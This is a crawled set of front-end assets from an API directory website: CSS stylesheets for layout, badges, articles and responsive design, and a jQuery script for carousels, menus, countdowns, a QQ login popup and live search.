    position: relative;
    display: inline-block;
    padding: 0 100px;
}

.pagination li {
    display: inline-block;
    margin-left: 10px;
}

.pagination a {
    display: block;
    min-width: 40px;
    line-height: 40px;
    color: #12b7f5;
    font-size: 14px;
    text-align: center;
    border: 1px solid #12b7f5;
    border-radius: 50%;
    box-sizing: unset;
}

.pagination li.selected a,
.pagination li:hover a {
    background-color: #12b7f5;
    color: #fff;
    border-color: #12b7f5;
}

.pagination li.selected a {
    opacity: 0.7;
}

.pagination li:first-child {
    margin-left: 0;
}

.ul-list li {
    display: inline-block;
}

.ul-list li:not(:first-child) {
    margin-left: 10px;
}

/* 10. Margins, colors and paddings */

.copyright {
    color: #12b7f5;
}

.bgWhite {
    background-color: #fff;
}

.bgGray {
    background-color: #f9f9f9;
}

.pt-10 {
    padding-top: 10px;
}

.pt-50 {
    padding-top: 50px;
}

.pt-75 {
    padding-top: 75px;
}

.pt-100 {
    padding-top: 100px;
}

.pb-10 {
    padding-bottom: 10px;
}

.pb-50 {
    padding-bottom: 50px;
}

.pb-75 {
    padding-bottom: 75px;
}

.pb-100 {
    padding-bottom: 100px;
}

.mt-0 {
    margin-top: 0;
}

.mt-25 {
    margin-top: 25px;
}

.mt-30 {
    margin-top: 30px;
}

.mt-40 {
    margin-top: 40px;
}

.mt-45 {
    margin-top: 45px;
}

.mt-50 {
    margin-top: 50px;
}

.mt-75 {
    margin-top: 75px;
}

.mt-100 {
    margin-top: 100px;
}

.mb-0 {
    margin-bottom: 0;
}

.mb-25 {
    margin-bottom: 25px;
}

.mb-30 {
    margin-bottom: 30px;
}

.mb-40 {
    margin-bottom: 40px;
}

.mb-45 {
    margin-bottom: 45px;
}

.mb-50 {
    margin-bottom: 50px;
}

.mb-75 {
    margin-bottom: 75px;
}

.mb-100 {
    margin-bottom: 100px;
}

.w50 {
    width: 50%;
}

.h-100 {
    height: 100%;
}

.user-icon {
    display: inline;
    padding: .3em .6em .3em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
    background-color: #1cc88a;
    background-image: linear-gradient(180deg, #1cc88a 10%, #13855c 100%);
    background-size: cover;
}

.admin-icon {
    display: inline;
    padding: .3em .6em .3em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
    background-color: #f6c23e;
    background-image: linear-gradient(180deg, #f6c23e 10%, #dda20a 100%);
    background-size: cover;
}

.vip-icon {
    display: inline;
    padding: .3em .6em .3em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
    background-color: #e74a3b;
    background-image: linear-gradient(180deg, #e74a3b 10%, #be2617 100%);
    background-size: cover;
}

.img-profile {
    height: 2rem;
    width: 2rem;
}

.user-img {
    transition: All 0.3s ease-in-out;
    -webkit-transition: All 0.3s ease-in-out;
    -moz-transition: All 0.3s ease-in-out;
    -o-transition: All 0.3s ease-in-out;
}

.user-img:hover {
    transform: rotate(360deg) scale(1.2);
    -webkit-transform: rotate(360deg) scale(1.2);
    -moz-transform: rotate(360deg) scale(1.2);
    -o-transform: rotate(360deg) scale(1.2);
    -ms-transform: rotate(360deg) scale(1.2);
}

.appicon {
    text-align: center;
    line-height: 48px;
    height: 48px;
}

.appicon>svg {
    width: 48px;
    height: 48px;
    color: #48b0f7;
}

.app-the {
    overflow: hidden;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.shadow-app {
    transition: all .2s linear;
    /*box-shadow: 0 0 10px 1px rgba(0, 0, 0, .05) !important;*/
    height: 123px;
}

.app:hover {
    box-shadow: 0px 2px 24px 10px rgba(18, 113, 239, 0.25) !important;
}

@media (min-width: 1200px) {
    .col-lg-4-app {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }
}

@media (min-width: 1200px) {
    .col-xl-4-app {
        flex: 0 0 25%;
        max-width: 25%;
    }
}

#pc_so_body a {
    color: #48b0f7;
    text-decoration: none;
    background-color: transparent;
}

a:hover {
    color: #14a0dc;
}

#pc_so_body {
    font-size: 1rem;
    text-align: left;
}

.table-hover tbody tr:hover {
    color: #333 !important;
    background-color: #f8f9fc !important;
}

.badge {
    display: inline-block;
    padding: 0.3em 0.4em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 0;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.badge-success {
    color: #fff;
    background-color: #1cc88a;
}

.badge-warning {
    color: #495057;
    background-color: #ffc107;
}

#Search_body_pc svg {
    vertical-align: middle;
    margin-right: 5px;
    height: 32px !important;
    width: 32px !important;
}

#Search_body_pc li {
    height: 32px !important;
}

--- FILE ---
content_type: text/css
request_url: https://api.ludeqi.com/assets/css/responsive.css
body_size: 2769
content:
@media (max-width: 1280px) {
    .list .item {
        width: 100%;
        margin: 0 0 15px 0!important;
    }
    .list .item:last-child {
        margin-bottom: 0!important;
    }
    .list .item .bottom, .list2 .item .bottom, .list3 .item .bottom, .list4 .item .bottom {
        padding: 15px;
    }
    .list .item .image, .list4 .item .image {
        width: 100px;
        padding-top: 15px;
    }
    .list .item .content, .list4 .item .content {
        padding: 15px 15px 0 0;
    }
    .list .item .image img, .list4 .item .image img {
        width: 90%;
    }
    .hero-search .search-form-container, .hero-search .search-input, .hero-search button {
        width: 100%;
    }
    .list2 .item {
        width: calc(50% - 7.5px);
        margin: 0 0 15px 0!important;
    }
    .list2 .item:nth-child(2n) {
        margin-left: 15px!important;
    }
    .list2 .item:nth-last-child(-n+2) {
        margin-bottom: 0!important;
    }
    .list .item .bottom, .list2 .item .bottom, .list3 .item .bottom, .list4 .item .bottom {
        line-height: 1;
    }
    .list4 .item {
        padding-bottom: 15px;
    }
    .features .feature .img-container img {
        width: 100%;
    }
    .features > .col-12:not(:last-child) .feature, .posts > .col-12:not(:last-child) .post {
        margin-bottom: 15px;
    }
    .hero-search .search-input {
        margin-right: 0;
    }
    .menu-container:not(.fixed) {
        border-bottom: 1px solid rgba(0, 0, 0, 0.12);
    }
    .pagination {
        width: 100%;
        padding: 0;
    }
    .header-menu .menu {
        display: none;
    }
    .header-menu .mob-menu {
        display: table-cell;
    }
    .header-menu > .logo img {
        /*max-height: 50%;*/
    }
    .menu-container.active {
        height: 80%;
    }
    .menu-container.active .mobile-overlay {
        display: block;
    }
}
@media screen and (max-width: 767px) {
    .m-mt-30 {
        margin-top: 30px;
    }
    .m-mb-30 {
        margin-bottom: 30px;
    }
    .list .item .bottom .rating, .list2 .item .bottom .rating {
        display: none;
    }
    .pagination li:first-child, .pagination li:last-child {
        /*display: none;*/
    }
    button span, .button span {
        /*display: none;*/
    }
}
@media screen and (max-width: 500px) {
    .form-box {
        width: 100%;
    }
}
.mobile-get-top, .wpa-container {
    -webkit-text-size-adjust: none;
    text-size-adjust: none;
    font-family:"PingFang SC", "Droid Sans Fallback", "microsoft yahei";
    margin: 0;
    padding: 0;
}
.wpa-container a,.contact-fixed a{
    color: #fff !important;
}
.wpa-container {
    width: 60px;
    height: 120px;
    position: relative;
    text-align: center;
    font-size: revert;
    color: #fff;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    right: 0px;
    bottom: 160px;
    position: fixed;
    z-index: 2000000000;
}
.theme-2 {
    background: #12b7f5;
}
.theme-3 {
    background: #0067ed;
}
.theme-4 {
    background: #ff9232;
}
.theme-5 {
    background: #ee685d;
}
.theme-6 {
    background: #25cd98;
}
.spliter {
    display: inline-block;
    width: 100%;
    height: 1px;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 0;
}
.icon-qq {
    display: inline-block;
    width: 22px;
    height: 26px;
    background: url(https://bqq.gtimg.com/qidian/src/wpa/dist/4.1.0/images/icon-qq-white-small.png) no-repeat;
}
.icon-im {
    display: inline-block;
    width: 25px;
    height: 25px;
    background: url(https://bqq.gtimg.com/qidian/src/wpa/dist/4.1.0/images/im-bubble-pc-white.png) no-repeat;
}
.mobile-get-top {
    display: none;
    width: 60px;
    height: 60px;
    background: url(/assets/img/jh-pc-top.png) center no-repeat rgba(108, 108, 108, 0.3);
    position: fixed;
    bottom: 60px;
    right: 0;
    cursor: pointer;
    z-index: 999;
    border-radius: 3px 0px 0px 3px;
}
.mobile-get-top:hover {
    background: url(/assets/img/jh-pc-top-hover.png) center no-repeat rgba(108, 108, 108, 0.3);
}
.btn-qq,.weixin-a{
    top: -5px;
}
.mobilebtn {
    display: block;
    text-align: center;
    position: relative;
    width: 100%;
    height: 55px;
    cursor: pointer;
    font-size: 14px;
}
.mobilebtn i{
    font-size: 18px;
}
.contact-fixed {
    position: fixed;
    right: 0;
    bottom: 300px;
    width: 60px;
    height: 60px;
    text-align: center;
    font-size: 14px;
    border-radius: 3px 0 0 3px;
    z-index: 2000000000;
}
.contact-fixed-span {
    position: absolute;
    right: 100px;
    top: 16px;
    width: 200px;
    background: #FFFFFF;
    box-shadow: 2px 2px 10px 2px rgba(0, 0, 0, 0.06);
    color: #12B7F5;
    font-size: 16px;
    text-align: center;
    display: none;
    border-radius: 2px;
    z-index: 9;
}
.contact-fixed-span:after {
    content: "";
    width: 10px;
    height: 10px;
    position: absolute;
    right: -6px;
    top: 20px;
    border-left: 1px solid #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
    transform: rotate(-135deg);
    background: #fff;
}
.weixin-a:hover+.contact-fixed-span{
    display: block;
}
.weixin{
    width: 200px;
    height: 200px;
}
.a-hover:hover{
    background: #12b7f5 !important;
    color: #fff !important;
}
.a-hover{
    background: none;
    color: #12b7f5;
    padding: 6px 15px;
    border: 1px solid #12b7f5;
    border-radius: 0px;
    cursor: pointer;
}
.pagination a {
    min-width: 20px;
    line-height: 20px;
    border-radius: 3px;
}
.page-item.active .page-link {
    background-color: #12b7f5;
    border-color: #12b7f5;
}
.badge-warning {
    color: #ffffff!important;
    background-color: #ff6f00!important;
}
.btn-primary {
    color: #fff;
    background-color: #48b0f7;
    border-color: #48b0f7;
}
.btn-primary:hover {
    color: #fff;
    background-color: #14a0dc;
    border-color: #14a0dc;
}
.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #14a0dc;
    border-color: #244ec9;
}
.badge-primary {
    color: #fff;
    background-color: #48b0f7;
}
.badge-primary[href]:focus, .badge-primary[href]:hover {
    background-color: #12b7f5;
}
.fa.fa-clock-o:before {
    content: "\f017";
}
.excerpt .fa{
    font-weight: 400;
}
.excerpt .cat {
    background-color: #12b7f5;
    color: #fff;
    padding: 3px 6px;
    font-size: 12px;
    display: inline-block;
    position: relative;
    top: -2px;
    margin-right: 8px;
}
.excerpt h2 {
    display: inline;
    font-size: 18px;
    line-height: 1.4;
    margin-top: 0;
    font-weight: 700;
}
.excerpt .meta {
    color: #999;
    font-size: 12px;
    margin-bottom: 10px;
}
.excerpt .meta .fa {
    margin-right: 4px;
}
.excerpt header {
    margin-bottom: 10px;
}
.excerpt .note {
    text-align: justify;
    font-size: 12px;
    color: #999;
    word-wrap: break-word;
    line-height: 20px;
    margin-bottom: 0;
}
.excerpt{
    height:auto!important;
    cursor: pointer;
}
.excerpt .cat i {
    position: absolute;
    top: 50%;
    margin-top: -4px;
    right: -4px;
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: middle;
    border-left: 4px solid #45bcf9;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left-color: #12b7f5;
}
@media (max-width: 640px){
.excerpt .author {
    display: none;
}}
.typemenu{
    background-color: #12b7f5;
    color: #fff;
    padding: 6px 15px;
    border: 1px solid #12b7f5;
    border-radius: 0px;
    cursor: pointer;
    position: relative;
}
.typemenu i {
    position: absolute;
    bottom: -6px;
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: middle;
    border-left: 6px solid transparent;
    border-top: 6px solid #45bcf9;
    border-right: 6px solid transparent;
    left: 40%;
}
.typemenu:hover{
    color: #fff;
}
.wrap-no a,.meta a{
    color: #12b7f5;
}
.wrap-no a:hover,.meta a:hover{
    color: #2196F3;
}
.breadcrumb-item.active {
    color: #6c757d!important;
}
.wrap-no{
    flex-wrap: initial!important;
}
.article-title{
    height: 32px;
    line-height: 32px;
    font-size: 22px!important;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
    font-family: inherit;
    font-weight: 500;
}
.article-content {
    font-size: 15px;
    line-height: 25px;
    word-wrap: break-word;
}
.article-content h1 {
    font-size: 20px;
}
.article-content h1, .article-content h2 {
    font-weight: 700;
    margin: 20px 0;
    border-bottom: 1px solid #16c0f8;
    padding-bottom: 10px;
}
.article-content h2 {
    font-size: 18px;
    border-left: 5px solid #16c0f8;
    padding: 0 10px 10px;
}
.article-content h3 {
    font-size: 16px;
}
.article-content h3, .article-content h4, .article-content h5 {
    padding: 0;
    margin: 20px 0;
    color: #555;
    font-weight: 700;
}
.article-content b, .article-content strong {
    font-weight: 700;
}
.article-content h6, .h6 {
    font-size: 12px;
}
.article-content li {
    margin-bottom: 6px;
}
.article-content ul {
    list-style: disc;
}
.article-content ul, .article-content ol {
    margin: 0 0 20px 50px;
}
.article-content blockquote {
    width: auto !important;
    margin: 30px;
    padding: 15px 20px;
    font-size: 16px;
    color: #999;
    border-left: 5px solid #eee;
    background-color: #f8f9fa;
    font-style: initial;
    line-height: 1.1;
}
blockquote:before, blockquote:after {
    content: "";
}
.article-content blockquote p {
    margin: 0;
    padding: 0;
    margin-bottom: 10px;
}
.article-content a {
    text-decoration: underline;
    color: #45b6f7;
}
.article-content a:hover {
    color: #ff5e52;
}
.article-header{
    border-bottom: 1px solid #eee!important;
}
.search-input input{
    padding:0.5rem 1rem !important;
}
@media (min-width: 992px){
.modal-lg, .modal-xl {
    max-width: 800px;
}}
@media (min-width: 1200px){
.modal-xl {
    max-width: 1140px;
}}
::-webkit-scrollbar-thumb {
    background-color: #12b7f5;
}
::-webkit-scrollbar {
    width: 8px;
}
.rounded-pill {
    border-radius: 50rem!important;
}
.modal-content{
    border: none!important;
    box-shadow: 0 0.15rem 1.75rem 0 rgb(58 59 69 / 15%) !important;
}
.modal{
    background-color: rgb(0, 0, 0,.3);
}
#pc_so_body{
    max-height: 450px;
    overflow-y: auto;
}
#pc_so_body::-webkit-scrollbar {
    width: 3px;
}#pc_so_body::-webkit-scrollbar-thumb {
    background-color: #dee2e6 !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://api.ludeqi.com/assets/js/functions.js
body_size: 2408
content:
$(window).on("load",
function() {
    "use strict";

    $('[data-copied]').on('click',
    function(e) {
        e.preventDefault();
        var t = $(this);
        var str = t.text();
        t.prev('input').focus().select();
        document.execCommand('copy');
        t.prev('input').blur();
        t.text(t.data('copied'));
        setTimeout(function() {
            t.text(str);
        },
        2000);
    });

    $('.owl-carousel').not('.list3').owlCarousel({
        loop: true,
        margin: 10,
        nav: false,
        responsive: {
            0 : {
                items: 1
            },
            600 : {
                items: 1
            },
            1000 : {
                items: 1
            }
        }
    });

    $('.owl-carousel.list3').owlCarousel({
        loop: true,
        margin: 10,
        nav: true,
        navText: ['<i class="fas fa-angle-left"></i>', '<i class="fas fa-angle-right"></i>'],
        dots: false,
        responsive: {
            0 : {
                items: 2,
                nav: false
            },
            600 : {
                items: 2
            },
            1000 : {
                items: 5
            }
        }
    });

    $('[data-countdown]').each(function() {
        var t = $(this);
        var countDownDate = new Date(t.data('countdown')).getTime();
        var x = setInterval(function() {
            var now = new Date().getTime();
            var distance = countDownDate - now;
            var days = Math.floor(distance / (1000 * 60 * 60 * 24));
            var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((distance % (1000 * 60)) / 1000);
            var content = '';

            if (days > 0) {
                content += days + '<span>d</span> ';
            }

            if (hours > 0) {
                content += hours + '<span>h</span> ';
            }

            if (minutes > 0) {
                content += minutes + '<span>m</span> ';
            }

            content += seconds + '<span>s</span> ';

            t.html(content);

            if (distance < 0) {
                clearInterval(x);
                t.html('');
            }
        },
        1000);
    });

    $('.show-search').on('click',
    function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate({
            left: '-100%'
        },
        100);
    });

    $('.close-search').on('click',
    function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate({
            left: 0
        },
        100);
    });

    $('.mobile-menu .contains-sub-menu > a').on('click',
    function(e) {
        e.preventDefault();
        var t = $(this);
        t.parent().toggleClass('active');
        var ul = t.parent().find(' > ul');
        ul.toggleClass('visible');
    });

    var progress_bar, progress_height, progress_top_offset;

    if ($('.show-progress-bar').length > 0) {
        progress_bar = $('.menu-container').append('<div class="progress-bar" style="position:absolute;top:0;background:#a4006a;height:3px;width:0;"></div>');
        progress_height = $('.show-progress-bar').height();
        progress_top_offset = $('.show-progress-bar').offset().top;
    }

    $(document).scroll(function() {
        var dtt = $(document).scrollTop();
        if (dtt > 70) {
            $('.menu-container').addClass('fixed');
        } else {
            $('.menu-container').removeClass('fixed');
        }
        if (typeof progress_bar != 'undefined') {
            var percent = (((dtt - progress_top_offset) / progress_height) * 100);
            if (percent < 0) percent = 0;
            if (percent > 100) percent = 100;
            $('.progress-bar').width(parseInt(percent) + '%');
        }
    }).scroll();

    $('.lines').on('click',
    function(e) {
        e.preventDefault();
        $(this).parents('.menu-container').toggleClass('active');
    });

});
function toLogin() {
    var iHeight = 500;
    var iWidth = 700;
    var iTop = (window.screen.availHeight - 30 - iHeight) / 2;
    var iLeft = (window.screen.availWidth - 10 - iWidth) / 2;
    var A = window.open("/user/qqconnect/", "使用QQ快速登录", 'height=' + iHeight + ',innerHeight=' + iHeight + ',width=' + iWidth + ',innerWidth=' + iWidth + ',top=' + iTop + ',left=' + iLeft + ',menubar=0,scrollbars=1,resizable=1,status=1,titlebar=0,toolbar=0,location=1');
    var loop = setInterval(function() {
        if (A.closed) {
            clearInterval(loop);
            window.location.href = '/user/';
            //parent.location.reload();
        }
    },
    1);
}
$("#Search_pc_text_web").click(function() {
    if ($("#Search_body_pc").is(":hidden")) {
        $("#Search_body_pc").fadeToggle();
    }
    $("#Search_body_pc").width($("#Search_pc_text_web").outerWidth());
    $.get('/user/so?type=web&word=' + $(this).val(),
    function(data) {
        $("#pc_so_body").html(data);

    });
});
$("#Search_pc_text_web").blur(function() {
    if (!$("#Search_body_pc").is(":hidden")) {
        $("#Search_body_pc").fadeToggle();
    }

});
$('#Search_pc_text_web').bind('input propertychange',
function() {
    $.get('/user/so?type=web&word=' + $(this).val(),
    function(data) {
        if (data != '') {
            $("#pc_so_body").html(data);
            $("#Search_body_pc").css({
                "display": "table"
            });
        } else {
            $("#pc_so_body").html('<span class="p-2">没有找到您想要的接口！</span>');
        }
    });
});

$("#search").click(function() {
    window.location.href = '/type/?so=' + $("#Search_pc_text_web").val();
});

var path = window.location.pathname;
var query = location.search;
if (path == '/') {
    $("body > div > header > div.header-menu.container > ul:nth-child(2) > li:nth-child(1) > a").css({
        "color": "#12b7f5"
    });
    $("body > div:nth-child(1) > header > div.mobile-overlay > div > div > ul.menu > li:nth-child(1) > a").css({
        "color": "#12b7f5"
    });
}
if (path.indexOf("/type/") != -1) {
    $("body > div > header > div.header-menu.container > ul:nth-child(2) > li.contains-sub-menu.nav-item > a").css({
        "color": "#12b7f5"
    });
    $("body > div > header > div.mobile-overlay > div > div > ul.menu > li:nth-child(2) > a").css({
        "color": "#12b7f5"
    });
}
if (path.indexOf("/blog/") != -1) {
    $("body > div > header > div.header-menu.container > ul:nth-child(2) > li:nth-child(3) > a").css({
        "color": "#12b7f5"
    });
    $("body > div > header > div.mobile-overlay > div > div > ul.menu > li:nth-child(3) > a").css({
        "color": "#12b7f5"
    });
    
}

$("[id='menu']").each(function() {
    if ($(this).attr("href").indexOf(query) != -1 && path != '/' && query != '') {
        $(this).css({
            "color": "#12b7f5"
        });
    }
    if(getmenuherf($(this).attr("href")) == getmenuherf(path)  && path != '/'){
        $(this).css({
            "color": "#12b7f5"
        });
    }
    var pathname = getmenuherf($(this).attr("href"));
    pattern = eval('/blog\\/' + pathname + '\\//');
    if(pattern.test(window.location.pathname)){
        $(this).css({
            "color": "#12b7f5"
        });
    }
});
function getmenuherf(url){
    var index = url.lastIndexOf("\/");
    return url.substring(index + 1,url.length);
}
function getUrlParam(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
    var r = window.location.search.substr(1).match(reg);
    if (r != null) return encodeURI(r[2]);
    return null;
}
$("#Search_pc_text_web").keyup(function(event) {
    if (event.which == 13) {
        $('#search').click();
    }
});

$(window).on('scroll', function () {
  if($(this).scrollTop()>=100){
    $('#top').fadeIn('slow');
  }else {
    $('#top').fadeOut('slow');
  }
});
$('#top').click(function () {
  $('html,body').animate({scrollTop:0},500);
});

$("article").click(function () {
    var tourl = $(this).children('header').children('h2').children('a').attr('href');
    //window.open(tourl);
});